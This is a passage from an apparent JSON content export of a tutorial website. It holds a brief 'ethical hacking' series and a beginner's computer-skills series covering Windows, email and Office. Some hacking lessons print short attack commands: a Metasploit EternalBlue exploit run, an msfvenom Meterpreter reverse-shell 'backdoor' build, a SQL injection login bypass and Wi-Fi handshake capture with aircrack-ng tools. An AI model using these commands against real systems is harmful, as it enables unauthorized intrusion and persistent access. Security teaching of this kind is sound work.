target.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Vulnerability Analysis**.\\n\\n[Next: Vulnerability Analysis →](/tutorials/ethical-hacking/05-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-network-scanning-and-reconnaissance","frontmatter":{"title":"Network Scanning and Reconnaissance","meta_title":"Ethical Hacking Basics - Network Scanning","description":"Learn how to perform network scanning and reconnaissance to identify potential vulnerabilities.","order":4,"next":"05-exploiting-vulnerabilities"},"content":"\\n### Network Scanning and Reconnaissance\\n\\nNetwork scanning and reconnaissance are critical steps in ethical hacking. These processes help identify active devices, open ports, and services running on a network.\\n\\n[Next: Exploiting Vulnerabilities →](/tutorials/ethical-hacking/05-exploiting-vulnerabilities)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-ethical-hacking","frontmatter":{"title":"Vulnerability Analysis","meta_title":"Ethical Hacking - Vulnerability Analysis","description":"Learn how to identify vulnerabilities in systems and networks using automated tools and manual techniques.","order":5,"next":"06-ethical-hacking"},"content":"\\n### What is Vulnerability Analysis?\\n\\nVulnerability analysis involves identifying weaknesses in a system that could be exploited by attackers.\\n\\n### Tools for Vulnerability Analysis\\n\\n1. **Nessus**: A popular vulnerability scanner.\\n2. **OpenVAS**: An open-source vulnerability management tool.\\n\\n#### Example: Running a Nessus Scan\\n\\n1. Install Nessus.\\n2. Configure a scan for the target system.\\n3. Analyze the results to identify vulnerabilities.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Exploitation Basics**.\\n\\n[Next: Exploitation Basics →](/tutorials/ethical-hacking/06-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-exploiting-vulnerabilities","frontmatter":{"title":"Exploiting Vulnerabilities","meta_title":"Ethical Hacking Basics - Exploiting Vulnerabilities","description":"Understand how vulnerabilities are exploited and learn how to secure systems against such attacks.","order":5,"next":"06-reporting-and-remediation"},"content":"\\n### Exploiting Vulnerabilities\\n\\nExploiting vulnerabilities involves using tools and techniques to test the security of a system. Ethical hackers use this step to identify weaknesses and recommend fixes.\\n\\n[Next: Reporting and Remediation →](/tutorials/ethical-hacking/06-reporting-and-remediation)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-ethical-hacking","frontmatter":{"title":"Exploitation Basics","meta_title":"Ethical Hacking - Exploitation Basics","description":"Learn the basics of exploiting vulnerabilities to gain unauthorized access to systems.","order":6,"next":"07-ethical-hacking"},"content":"\\n### What is Exploitation?\\n\\nExploitation involves taking advantage of vulnerabilities to gain unauthorized access to a system.\\n\\n### Tools for Exploitation\\n\\n1. **Metasploit Framework**: A powerful tool for developing and executing exploits.\\n2. **Exploit-DB**: A database of publicly available exploits.\\n\\n#### Example: Using Metasploit\\n\\n```bash\\nmsfconsole\\nuse exploit/windows/smb/ms17_010_eternalblue\\nset RHOST 192.168.1.1\\nexploit\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Post-Exploitation Techniques**.\\n\\n[Next: Post-Exploitation Techniques →](/tutorials/ethical-hacking/07-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-reporting-and-remediation","frontmatter":{"title":"Reporting and Remediation","meta_title":"Ethical Hacking Basics - Reporting and Remediation","description":"Learn how to document findings and recommend remediation steps after ethical hacking activities.","order":6,"next":null},"content":"\\n### Reporting and Remediation\\n\\nThe final step in ethical hacking is to document findings and provide recommendations for remediation. This ensures that vulnerabilities are addressed effectively.\\n\\n[End of Series]"},{"group":"tutorials","slug":"tutorials/ethical-hacking/07-ethical-hacking","frontmatter":{"title":"Post-Exploitation Techniques","meta_title":"Ethical Hacking - Post-Exploitation","description":"Learn how to maintain access and gather additional information after exploiting a system.","order":7,"next":"08-ethical-hacking"},"content":"\\n### What is Post-Exploitation?\\n\\nPost-exploitation involves maintaining access to a compromised system and gathering additional information.\\n\\n### Techniques\\n\\n1. **Privilege Escalation**: Gain higher-level access to the system.\\n2. **Persistence**: Ensure continued access to the system.\\n\\n#### Example: Creating a Persistent Backdoor\\n\\n```bash\\nmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f exe > backdoor.exe\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Web Application Hacking**.\\n\\n[Next: Web Application Hacking →](/tutorials/ethical-hacking/08-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/08-ethical-hacking","frontmatter":{"title":"Web Application Hacking","meta_title":"Ethical Hacking - Web Application Hacking","description":"Learn how to identify and exploit vulnerabilities in web applications.","order":8,"next":"09-ethical-hacking"},"content":"\\n### What is Web Application Hacking?\\n\\nWeb application hacking involves identifying and exploiting vulnerabilities in web applications.\\n\\n### Common Vulnerabilities\\n\\n1. **SQL Injection**: Exploiting database queries.\\n2. **Cross-Site Scripting (XSS)**: Injecting malicious scripts.\\n\\n#### Example: SQL Injection\\n\\n```sql\\nSELECT * FROM users WHERE username = \'admin\' --\' AND password = \'password\';\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Wireless Network Hacking**.\\n\\n[Next: Wireless Network Hacking →](/tutorials/ethical-hacking/09-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/09-ethical-hacking","frontmatter":{"title":"Wireless Network Hacking","meta_title":"Ethical Hacking - Wireless Network Hacking","description":"Learn how to test the security of wireless networks and identify vulnerabilities.","order":9,"next":"10-ethical-hacking"},"content":"\\n### What is Wireless Network Hacking?\\n\\nWireless network hacking involves testing the security of Wi-Fi networks to identify vulnerabilities.\\n\\n### Tools for Wireless Hacking\\n\\n1. **Aircrack-ng**: A suite of tools for Wi-Fi security testing.\\n2. **Wireshark**: A network protocol analyzer.\\n\\n#### Example: Capturing Handshakes\\n\\n```bash\\nairmon-ng start wlan0\\nairodump-ng wlan0\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Ethical Hacking Best Practices**.\\n\\n[Next: Ethical Hacking Best Practices →](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/index","frontmatter":{"title":"Ethical Hacking Tutorial Series","meta_title":"Learn Ethical Hacking - Secure Systems and Networks","description":"Explore our ethical hacking tutorial series to learn how to identify vulnerabilities, secure systems, and prevent cyberattacks.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":7},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Ethical Hacking](/tutorials/ethical-hacking/01-ethical-hacking)\\n2. [Setting Up Your Ethical Hacking Environment](/tutorials/ethical-hacking/02-ethical-hacking)\\n3. [Reconnaissance and Information Gathering](/tutorials/ethical-hacking/03-ethical-hacking)\\n4. [Scanning and Enumeration](/tutorials/ethical-hacking/04-ethical-hacking)\\n5. [Vulnerability Analysis](/tutorials/ethical-hacking/05-ethical-hacking)\\n6. [Exploitation Basics](/tutorials/ethical-hacking/06-ethical-hacking)\\n7. [Post-Exploitation Techniques](/tutorials/ethical-hacking/07-ethical-hacking)\\n8. [Web Application Hacking](/tutorials/ethical-hacking/08-ethical-hacking)\\n9. [Wireless Network Hacking](/tutorials/ethical-hacking/09-ethical-hacking)\\n10. [Ethical Hacking Best Practices](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/01-introduction-to-computers","frontmatter":{"title":"Introduction to Computers","meta_title":"What is a Computer? - Guide for Beginners","description":"Learn the basics of what a computer is, its types, and its components in this beginner-friendly guide.","order":1,"next":"02-understanding-parts-of-computer"},"content":"\\n### Introduction to Computers\\n\\nA computer is an electronic device that processes data and performs tasks based on instructions. Computers are used in almost every aspect of modern life, from work and education to entertainment and communication.\\n\\n#### Types of Computers\\n1. **Desktop Computers**: Designed for use at a desk, with separate components like a monitor, keyboard, and mouse.\\n2. **Laptops**: Portable computers with all components integrated into one device.\\n3. **Tablets and Smartphones**: Smaller, touch-based devices that function like computers.\\n\\n#### Basic Components of a Computer\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to input text and commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n5. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n6. **Storage**: Where data is saved permanently (e.g., hard drive, SSD).\\n\\n#### Fun Fact\\nThe first computer, ENIAC, was built in 1945 and took up an entire room!\\n\\n#### Image Example\\n![Desktop Computer Setup](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGNvbXB1dGVza3xlbnwwfHx8fDE2OTY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Parts of a Computer →](/tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer","frontmatter":{"title":"Understanding the Parts of a Computer","meta_title":"Parts of a Computer - Guide for Beginners","description":"Learn about the physical components of a computer and their functions.","order":2,"next":"03-turning-on-and-off-computer"},"content":"\\n### Understanding the Parts of a Computer\\n\\nA computer is made up of several physical components, each with a specific function. These components work together to perform tasks.\\n\\n#### External Components\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to type and input commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **Speakers**: Output device for sound.\\n5. **Printer**: Used to print documents.\\n\\n#### Internal Components\\n1. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n2. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n3. **Storage (Hard Drive/SSD)**: Stores data permanently.\\n4. **Motherboard**: The main circuit board that connects all components.\\n5. **Power Supply Unit (PSU)**: Provides power to the computer.\\n\\n#### Peripherals\\nPeripherals are additional devices that can be connected to a computer:\\n- **Webcam**: For video calls.\\n- **External Hard Drive**: For additional storage.\\n- **USB Devices**: Such as flash drives or external keyboards.\\n\\n#### Image Example\\n![Computer Components](https://images.unsplash.com/photo-1518770660439-4636190af475?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGNvbXB1dGVyJTIwaGFyZHdhcmV8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Turning On and Off a Computer →](/tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer","frontmatter":{"title":"Turning On and Off a Computer","meta_title":"How to Turn On and Off a Computer - Beginner\'s Guide","description":"Learn how to properly turn on and shut down a Windows computer.","order":3,"next":"04-understanding-windows-desktop"},"content":"\\n### Turning On and Off a Computer\\n\\nKnowing how to properly turn on and shut down a computer is essential for maintaining its health and performance.\\n\\n#### Turning On a Computer\\n1. **Locate the Power Button**: On desktops, it\'s usually on the CPU case. On laptops, it\'s above the keyboard.\\n2. **Press the Power Button**: The computer will start booting up.\\n3. **Wait for the Operating System to Load**: Once the computer is on, you\'ll see the Windows login screen.\\n\\n#### Shutting Down a Computer\\n1. **Save Your Work**: Ensure all files are saved before shutting down.\\n2. **Click the Start Menu**: Located at the bottom-left corner of the screen.\\n3. **Select \\"Shut Down\\"**: Click the power icon and choose \\"Shut Down.\\"\\n\\n#### Restarting a Computer\\nRestarting is useful for applying updates or fixing minor issues:\\n1. Click the Start Menu.\\n2. Select the power icon and choose \\"Restart.\\"\\n\\n#### Sleep and Hibernate Modes\\n- **Sleep Mode**: Saves your current session and puts the computer in a low-power state.\\n- **Hibernate Mode**: Saves your session to the hard drive and turns off the computer.\\n\\n#### Image Example\\n![Power Button](https://images.unsplash.com/photo-1603791440384-56cd371ee9a7?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fHBvd2VyJTIwYnV0dG9ufGVufDB8fHx8MTY5MjY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Windows Desktop →](/tutorials/guide-to-complete-beginner/04-understanding-windows-desktop)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/04-understanding-windows-desktop","frontmatter":{"title":"Understanding the Windows Desktop","meta_title":"Windows Desktop Overview - Beginner\'s Guide","description":"Learn about the Windows desktop, its components, and how to navigate it.","order":4,"next":"05-using-keyboard-and-mouse"},"content":"\\n### Understanding the Windows Desktop\\n\\nThe Windows desktop is the main screen you see after logging into your computer. It provides access to your files, applications, and settings.\\n\\n#### Components of the Desktop\\n1. **Desktop Icons**: Shortcuts to files, folders, or applications.\\n2. **Taskbar**: Located at the bottom of the screen, it shows open applications and the Start menu.\\n3. **Start Menu**: Accessed by clicking the Windows icon, it provides access to programs and settings.\\n4. **System Tray**: Displays the clock, notifications, and system icons (e.g., volume, Wi-Fi).\\n5. **Recycle Bin**: Stores deleted files temporarily.\\n\\n#### Navigating the Desktop\\n- **Left-Click**: Select an item.\\n- **Double-Click**: Open an item.\\n- **Right-Click**: Open a context menu with additional options.\\n\\n#### Customizing the Desktop\\n1. **Change Wallpaper**: Right-click on the desktop, select \\"Personalize,\\" and choose a new background.\\n2. **Arrange Icons**: Drag and drop icons to organize them.\\n\\n#### Image Example\\n![Windows Desktop](https://images.unsplash.com/photo-1515879218367-8466d910aaa4?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGRlc2t0b3AlMjBjb21wdXRlcnxlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Using the Keyboard and Mouse →](/tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse","frontmatter":{"title":"Using the Keyboard and Mouse","meta_title":"Keyboard and Mouse Basics - Beginner\'s Guide","description":"Learn how to use the keyboard and mouse to interact with a computer.","order":5,"next":"06-understanding-files-and-folders"},"content":"\\n### Using the Keyboard and Mouse\\n\\nThe keyboard and mouse are the primary input devices for interacting with a computer.\\n\\n#### Using the Keyboard\\n\\nThe keyboard allows you to type text and use shortcuts to perform tasks.\\n\\n1. **Typing**: Press the keys to type letters, numbers, and symbols.\\n2. **Special Keys**:\\n   - **Enter**: Confirms a command or moves to the next line.\\n   - **Backspace**: Deletes the character before the cursor.\\n   - **Shift**: Used to type uppercase letters or symbols.\\n   - **Ctrl (Control)**: Used in combination with other keys for shortcuts (e.g., `Ctrl + C` to copy).\\n3. **Arrow Keys**: Navigate through text or menus.\\n\\n#### Using the Mouse\\n\\nThe mouse is used to point, click, and interact with items on the screen.\\n\\n1. **Left-Click**: Select or open an item.\\n2. **Right-Click**: Opens a context menu with additional options.\\n3. **Double-Click**: Quickly click twice to open files or folders.\\n4. **Scroll Wheel**: Scroll up and down on a page.\\n\\n#### Keyboard Shortcuts\\n\\nKeyboard shortcuts can save time:\\n- **Ctrl + C**: Copy\\n- **Ctrl + V**: Paste\\n- **Ctrl + Z**: Undo\\n- **Alt + Tab**: Switch between open applications\\n\\n#### Image Example\\n![Keyboard and Mouse](https://images.unsplash.com/photo-1517430816045-df4b7de11d1d?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGtleWJvYXJkJTIwYW5kJTIwbW91c2V8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding Files and Folders →](/tutorials/guide-to-complete-beginner/06-understanding-files-and-folders)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/06-understanding-files-and-folders","frontmatter":{"title":"Understanding Files and Folders","meta_title":"Files and Folders - Beginner\'s Guide","description":"Learn what files and folders are and how they are used to organize data on a computer.","order":6,"next":"07-creating-renaming-deleting-files"},"content":"\\n### Understanding Files and Folders\\n\\nFiles and folders are used to store and organize data on a computer.\\n\\n#### What is a File?\\n\\nA file is a container for storing data, such as documents, images, videos, or programs. Files have extensions that indicate their type:\\n- **.txt**: Text file\\n- **.jpg**: Image file\\n- **.mp4**: Video file\\n- **.exe**: Program file\\n\\n#### What is a Folder?\\n\\nA folder is used to organize files. It can contain files and other folders (called subfolders).\\n\\n#### Navigating Files and Folders\\n\\n1. **File Explorer**: Use File Explorer to view and manage files and folders.\\n   - Open File Explorer by pressing `Windows + E`.\\n2. **Path**: The location of a file or folder is called its path (e.g., `C:\\\\Documents\\\\MyFile.txt`).\\n\\n#### Organizing Files\\n\\n1. **Create Folders**: Group related files into folders.\\n2. **Rename Files**: Use meaningful names to identify files easily.\\n3. **Delete Unnecessary Files**: Remove files you no longer need.\\n\\n#### Image Example\\n![Files and Folders](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGZpbGVzJTIwYW5kJTIwZm9sZGVyc3xlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Creating, Renaming, and Deleting Files →](/tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files","frontmatter":{"title":"Creating, Renaming, and Deleting Files","meta_title":"File Management - Beginner\'s Guide","description":"Learn how to create, rename, and delete files and folders on a Windows computer.","order":7,"next":"08-opening-and-closing-applications"},"content":"\\n### Creating, Renaming, and Deleting Files\\n\\nManaging files and folders is an essential skill for organizing your data.\\n\\n#### Creating a File or Folder\\n\\n1. **Create a File**:\\n   - Open an application (e.g., Notepad).\\n   - Type your content and save the file (`File > Save As`).\\n2. **Create a Folder**:\\n   - Right-click on the desktop or in File Explorer.\\n   - Select `New > Folder` and give it a name.\\n\\n#### Renaming a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Rename`.\\n3. Type the new name and press `Enter`.\\n\\n#### Deleting a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Delete`.\\n3. The item will move to the Recycle Bin. To permanently delete it, empty the Recycle Bin.\\n\\n#### Restoring Deleted Files\\n\\n1. Open the Recycle Bin.\\n2. Right-click on the file and select `Restore`.\\n\\n#### Image Example\\n![File Management](https://source.unsplash.com/featured/?file,management)\\n\\n[Next: Opening and Closing Applications →](/tutorials/guide-to-complete-beginner/08-opening-and-closing-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/08-opening-and-closing-applications","frontmatter":{"title":"Opening and Closing Applications","meta_title":"How to Open and Close Applications - Beginner\'s Guide","description":"Learn how to open and close applications on a Windows computer.","order":8,"next":"09-installing-and-uninstalling-software"},"content":"\\n### Opening and Closing Applications\\n\\nApplications (or programs) are software tools that allow you to perform specific tasks on your computer.\\n\\n#### Opening Applications\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** (Windows icon) at the bottom-left corner of the screen.\\n   - Scroll through the list of applications or type the name of the application in the search bar.\\n   - Click the application to open it.\\n\\n2. **Using Desktop Shortcuts**:\\n   - Double-click the application\'s icon on the desktop.\\n\\n3. **Using the Taskbar**:\\n   - If the application is pinned to the taskbar, click its icon to open it.\\n\\n#### Closing Applications\\n\\n1. **Using the Close Button**:\\n   - Click the **X** button at the top-right corner of the application window.\\n\\n2. **Using the Taskbar**:\\n   - Right-click the application\'s icon on the taskbar and select **Close Window**.\\n\\n3. **Using Keyboard Shortcuts**:\\n   - Press `Alt + F4` to close the currently active application.\\n\\n#### Force Closing Applications\\n\\nIf an application becomes unresponsive:\\n1. Press `Ctrl + Shift + Esc` to open the **Task Manager**.\\n2. Select the unresponsive application.\\n3. Click **End Task**.\\n\\n#### Image Example\\n![Opening Applications](https://source.unsplash.com/featured/?windows,applications)\\n\\n[Next: Installing and Uninstalling Software →](/tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software","frontmatter":{"title":"Installing and Uninstalling Software","meta_title":"How to Install and Uninstall Software - Beginner\'s Guide","description":"Learn how to install and uninstall software on a Windows computer.","order":9,"next":"10-navigating-the-internet"},"content":"\\n### Installing and Uninstalling Software\\n\\nSoftware allows you to perform specific tasks on your computer, such as browsing the internet or editing documents.\\n\\n#### Installing Software\\n\\n1. **From the Internet**:\\n   - Visit the official website of the software you want to install.\\n   - Download the installation file (usually ends with `.exe`).\\n   - Double-click the downloaded file and follow the on-screen instructions.\\n\\n2. **From a USB Drive or CD**:\\n   - Insert the USB drive or CD into your computer.\\n   - Open the drive in File Explorer and double-click the installation file.\\n\\n#### Uninstalling Software\\n\\n1. **Using the Control Panel**:\\n   - Open the **Control Panel** (search for it in the Start Menu).\\n   - Go to **Programs > Programs and Features**.\\n   - Select the software you want to uninstall and click **Uninstall**.\\n\\n2. **Using Windows Settings**:\\n   - Open **Settings** (Windows + I).\\n   - Go to **Apps > Apps & Features**.\\n   - Select the software and click **Uninstall**.\\n\\n#### Tips for Safe Software Installation\\n- Always download software from trusted sources.\\n- Avoid installing unnecessary programs to keep your computer running smoothly.\\n\\n#### Image Example\\n![Installing Software](https://source.unsplash.com/featured/?software,installation)\\n\\n[Next: Navigating the Internet →](/tutorials/guide-to-complete-beginner/10-navigating-the-internet)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/10-navigating-the-internet","frontmatter":{"title":"Navigating the Internet","meta_title":"How to Navigate the Internet - Beginner\'s Guide","description":"Learn how to use a web browser to navigate the internet and access websites.","order":10,"next":"11-using-email"},"content":"\\n### Navigating the Internet\\n\\nThe internet is a vast network of information, and a web browser is your gateway to accessing it.\\n\\n#### What is a Web Browser?\\n\\nA web browser is an application used to access websites. Popular browsers include:\\n- Google Chrome\\n- Mozilla Firefox\\n- Microsoft Edge\\n\\n#### Opening a Web Browser\\n\\n1. Click the browser\'s icon on the desktop or taskbar.\\n2. Type the address of a website (e.g., `www.google.com`) in the address bar and press `Enter`.\\n\\n#### Navigating Websites\\n\\n1. **Links**: Click on links to navigate to other pages.\\n2. **Back and Forward Buttons**: Use these buttons to move between pages.\\n3. **Refresh Button**: Reloads the current page.\\n\\n#### Using Search Engines\\n\\nSearch engines like Google or Bing help you find information:\\n1. Open your browser and go to a search engine (e.g., `www.google.com`).\\n2. Type your query in the search bar and press `Enter`.\\n\\n#### Bookmarking Websites\\n\\nBookmarks allow you to save websites for quick access:\\n1. Click the star icon in the address bar.\\n2. Name the bookmark and save it.\\n\\n#### Image Example\\n![Web Browser](https://source.unsplash.com/featured/?web,browser)\\n\\n[Next: Using Email →](/tutorials/guide-to-complete-beginner/11-using-email)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/11-using-email","frontmatter":{"title":"Using Email","meta_title":"How to Use Email - Beginner\'s Guide","description":"Learn how to set up and use email to send, receive, and organize messages.","order":11,"next":"12-understanding-software-and-applications"},"content":"\\n### Using Email\\n\\nEmail (electronic mail) is a way to send and receive messages over the internet. It is widely used for communication in both personal and professional settings.\\n\\n#### Setting Up an Email Account\\n\\n1. **Choose an Email Provider**:\\n   - Popular providers include Gmail, Outlook, and Yahoo Mail.\\n2. **Create an Account**:\\n   - Visit the provider\'s website (e.g., `www.gmail.com`).\\n   - Click \\"Create Account\\" and follow the instructions to set up your email address and password.\\n\\n#### Sending an Email\\n\\n1. Open your email account and click **Compose** or **New Message**.\\n2. Enter the recipient\'s email address in the **To** field.\\n3. Add a subject line and type your message in the body.\\n4. Click **Send**.\\n\\n#### Receiving and Reading Emails\\n\\n1. Go to your **Inbox** to view received emails.\\n2. Click on an email to open and read it.\\n\\n#### Organizing Emails\\n\\n1. **Folders/Labels**: Create folders or labels to organize emails.\\n2. **Search**: Use the search bar to find specific emails.\\n3. **Delete/Archive**: Remove unnecessary emails to keep your inbox clean.\\n\\n#### Email Etiquette\\n\\n1. Use a clear subject line.\\n2. Keep your message concise and polite.\\n3. Avoid sharing sensitive information over email.\\n\\n#### Image Example\\n![Email Interface](https://source.unsplash.com/featured/?email,communication)\\n\\n[Next: Understanding Software and Applications →](/tutorials/guide-to-complete-beginner/12-understanding-software-and-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/12-understanding-software-and-applications","frontmatter":{"title":"Understanding Software and Applications","meta_title":"What is Software? - Beginner\'s Guide","description":"Learn what software and applications are and how they are used on a computer.","order":12,"next":"13-using-microsoft-word"},"content":"\\n### Understanding Software and Applications\\n\\nSoftware is a set of instructions that tells a computer how to perform specific tasks. Applications are a type of software designed for specific purposes.\\n\\n#### Types of Software\\n\\n1. **System Software**:\\n   - Includes the operating system (e.g., Windows) and utilities that manage computer hardware.\\n2. **Application Software**:\\n   - Programs designed for specific tasks, such as word processing, browsing, or photo editing.\\n   - Examples: Microsoft Word, Google Chrome, Adobe Photoshop.\\n\\n#### Installing Applications\\n\\nApplications can be installed from:\\n1. The internet (download from official websites).\\n2. The Microsoft Store (for Windows users).\\n\\n#### Common Applications and Their Uses\\n\\n1. **Web Browsers**: Access the internet (e.g., Chrome, Firefox).\\n2. **Office Suites**: Create documents, spreadsheets, and presentations (e.g., Microsoft Office, Google Workspace).\\n3. **Media Players**: Play music and videos (e.g., VLC Media Player).\\n4. **Antivirus Software**: Protect your computer from malware.\\n\\n#### Keeping Software Updated\\n\\nRegular updates ensure that your software runs smoothly and securely:\\n1. Check for updates in the application settings.\\n2. Enable automatic updates if available.\\n\\n#### Image Example\\n![Software Applications](https://source.unsplash.com/featured/?software,applications)\\n\\n[Next: Using Microsoft Word →](/tutorials/guide-to-complete-beginner/13-using-microsoft-word)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/13-using-microsoft-word","frontmatter":{"title":"Using Microsoft Word","meta_title":"How to Use Microsoft Word - Beginner\'s Guide","description":"Learn how to create, save, and edit documents using Microsoft Word.","order":13,"next":"14-using-microsoft-excel"},"content":"\\n### Using Microsoft Word\\n\\nMicrosoft Word is a word processing application used to create, edit, and format documents.\\n\\n#### Creating a New Document\\n\\n1. Open Microsoft Word.\\n2. Click **Blank Document** to start a new file.\\n\\n#### Basic Features\\n\\n1. **Typing and Editing**:\\n   - Type text using the keyboard.\\n   - Use the **Backspace** or **Delete** key to remove text.\\n2. **Saving a Document**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Text**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply bold, italic, or underline styles.\\n\\n#### Adding Images\\n\\n1. Click **Insert > Pictures**.\\n2. Select an image from your computer and click **Insert**.\\n\\n#### Printing a Document\\n\\n1. Click **File > Print**.\\n2. Select your printer and click **Print**.\\n\\n#### Image Example\\n![Microsoft Word](https://source.unsplash.com/featured/?microsoft,word)\\n\\n[Next: Using Microsoft Excel →](/tutorials/guide-to-complete-beginner/14-using-microsoft-excel)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/14-using-microsoft-excel","frontmatter":{"title":"Using Microsoft Excel","meta_title":"How to Use Microsoft Excel - Beginner\'s Guide","description":"Learn how to create and edit spreadsheets using Microsoft Excel.","order":14,"next":"15-using-microsoft-powerpoint"},"content":"\\n### Using Microsoft Excel\\n\\nMicrosoft Excel is a spreadsheet application used to organize, analyze, and visualize data.\\n\\n#### Creating a New Spreadsheet\\n\\n1. Open Microsoft Excel.\\n2. Click **Blank Workbook** to start a new spreadsheet.\\n\\n#### Basic Features\\n\\n1. **Entering Data**:\\n   - Click on a cell and type to enter data.\\n   - Press **Enter** to move to the next cell.\\n2. **Saving a Spreadsheet**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Cells**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply borders and background colors to cells.\\n\\n#### Using Formulas\\n\\nFormulas perform calculations on data:\\n- **Addition**: `=A1 + B1`\\n- **Average**: `=AVERAGE(A1:A5)`\\n- **Sum**: `=SUM(A1:A5)`\\n\\n#### Creating Charts\\n\\n1. Select the data you want to visualize.\\n2. Click **Insert > Chart** and choose a chart type.\\n\\n#### Image Example\\n![Microsoft Excel](https://source.unsplash.com/featured/?microsoft,excel)\\n\\n[Next: Using Microsoft PowerPoint →](/tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint","frontmatter":{"title":"Using Microsoft PowerPoint","meta_title":"How to Use Microsoft PowerPoint - Beginner\'s Guide","description":"Learn how to create and present slideshows using Microsoft PowerPoint.","order":15,"next":"16-basic-troubleshooting"},"content":"\\n### Using Microsoft PowerPoint\\n\\nMicrosoft PowerPoint is a presentation application used to create slideshows.\\n\\n#### Creating a New Presentation\\n\\n1. Open Microsoft PowerPoint.\\n2. Click **Blank Presentation** to start a new slideshow.\\n\\n#### Basic Features\\n\\n1. **Adding Slides**:\\n   - Click **New Slide** in the toolbar to add a slide.\\n2. **Adding Content**:\\n   - Use text boxes to add titles and content.\\n   - Insert images, shapes, or videos using the **Insert** tab.\\n3. **Saving a Presentation**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n\\n#### Adding Transitions and Animations\\n\\n1. **Transitions**:\\n   - Select a slide and click **Transitions** to add effects between slides.\\n2. **Animations**:\\n   - Select an object and click **Animations** to add movement.\\n\\n#### Presenting the Slideshow\\n\\n1. Click **Slide Show > From Beginning** to start the presentation.\\n2. Use the arrow keys to navigate between slides.\\n\\n#### Image 